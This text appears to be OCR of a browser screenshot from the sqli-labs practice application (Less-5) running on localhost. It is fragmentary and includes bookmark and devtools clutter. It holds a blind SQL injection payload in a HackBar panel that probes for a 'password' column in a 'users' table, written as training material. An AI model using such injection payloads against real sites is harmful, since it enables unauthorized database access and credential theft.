 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%201=(select%201%20from%20information_schema.columns%20where%20table_nam
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习问答 邮箱 Google 翻译
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp'^password' limit 0,1)--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All